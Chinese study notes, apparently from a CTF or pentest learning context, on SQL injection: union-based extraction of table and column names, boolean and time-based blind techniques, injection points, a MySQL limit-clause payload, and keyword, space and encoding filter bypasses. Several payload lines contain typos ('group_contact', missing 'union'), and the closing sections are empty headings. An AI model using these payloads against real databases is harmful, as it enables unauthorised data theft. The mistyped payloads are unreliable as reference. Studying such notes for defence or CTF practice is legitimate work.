 sql注入
直接将url中的参数 \ http body中的post参数或其他外来的用户输入(cookies,
useragent等)与sql语句进行拼接,造成待执行的sql语句可控
数字型注入
1.先通过id=1,id=2的回显界面一致,判断存在数字型注入
(判断一下有几个字段)
' order by  猜测的数字 #
2.查询表名
' select 1,group_contact(distinct table_name) from information_schema.tables where table_schema=database() #
group_contact函数:将多行记录的数据通过,一行输出
distinct 消除重复行
# 注释后面的语句,避免后面语句造成影响
' 闭合前面的单引号
3.查询列名
' select 1,group_contact(column_name) from information_schema.columns where table_name=' 表名' #
4.查询flag内容
' union select 1,1,1,group_concat(列名) from 库名.表名
字符型注入
1.判断是否为字符型注入
数据库中的get提交参数,输入的地方包裹了单引号(很少是双引号)
查询 id =3-2 失败
查询 id=1a 成功
等号两端不一致时,强制类型转换
'1'=1
'1a'=1
'a'=1
接下来重复上述步骤
布尔盲注
1.判断是否为布尔盲注
and 1=1   and 1=2
有时可能会遇到过滤1的情况,换什么1231=1231之类的
有时会绕过单引号(字符型注入),改成'and'1'='1
常用的几种函数
substr()
字符串截取函数
substr(str,start,length)
str为被截取的字符串,start为开始截取的位置,length为截取的长度
一般只截取一位,如substr(user(),1,1)
left()
左截取函数
left(str,length)
如 select a from b where left(a,2) = 'ab'(值是随便输入的)
right()
右截取函数
参照左截取函数用法
ascii()
将字符串转换为ascii码,避免payload中出现单引
号
ascii(char)
char是一个字符
通常与substr函数结合,如ascii(substr(user(),1,1)),获得第一位字符的ascii码
hex()
将字符串的值转换为十六进制的值
当ascii函数被过滤时,或者需要将二进制数据写入文件是可以使用该函数
if()
if作用与1=1,2=2原理类似,通过返回结果对页面进
行控制
使用方法:if(cond,True_result, False_result)
通过cond为判断条件
如:? id = 1 and 1 = if(ascii(substr(user(),1,1)) = 97,1,2)
如果user的第一位是'a'则返回1,否则返回2.如果返回2,and后面的条件不成立,返回错误页面
sqlmap对于布尔盲注可能会存在误报,可能返回
随机字符串(时间戳,或防止SCRF的Token)
时间盲注
常用函数
sleep()
if(ascii(substr(user(),1,1)) = 114,sleep(5),2)
如果第一位是r,则返回页面延长5秒钟
benchmark()
benchmark(N,expression)
重复执行某个语句
如benchmark(10,MD5()),重复计算10次MD5值
二次注入
比较难
总结一下判断方式
1.插入单引号
未闭合的单引号会引起sql语句单引号未闭合的错
误
2.数字型判断
and 1=1
'and' 1 '=' 1
3.数字加减进行判断
id=2
id=3-1
注入点的位置
get参数注入
post参数注入
user-agent注入
cookies注入
使用工具可以是burpsuit中的repeater模块
在mysql版本大于5.0.0且小于5.6.6时
可以在此位置注入:
select field from table where id > 0 order by id limit {injection_point}
也可以使用下面的payload:
select field from user where id > 0 order by  id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,
version())) ,1)
绕过
1.过滤关键字
漏洞:没有进行递归过滤,我们可以穿插关键字
select      --      selselectect
or      --      oorr
union      --      uniunionon
通过大小写转换
select      --      SeleCt
or      --      oR
union      --      uNiON
对关键字的个别字母进行替换
select      --      selec\x74
or      --      o\x72
union      --      unio\x6e
双重url编码绕过
from      --      %25%36%36%25%36%66%25%37%32%25%36%64
or      --      %25%36%66%25%37%32
union      --      %25%37%35%25%36%39%25%36%65%25%36%66%25%36%65
2.过滤空格
注释绕过
#
--
//
/**/
比如: select/**/username/**/from/**/user
;%00
url编码绕过
通过二次url编码
%20      --      %2520
空白字符绕过
mysql5
09,0a,0b,0c,0d,a0,20
sqlite3
0a,0d,0c,09,20
posgresSQL
0a,0d,0c,09,20
MSSQL
01,02,03,04,05,06,07,08,09,0a,0b,0c,0d
通过特殊符号(反引号,加号)
select` user` ,` password` from
科学计数法绕过
3.过滤单引号
4.绕过相等过滤
sql读写文件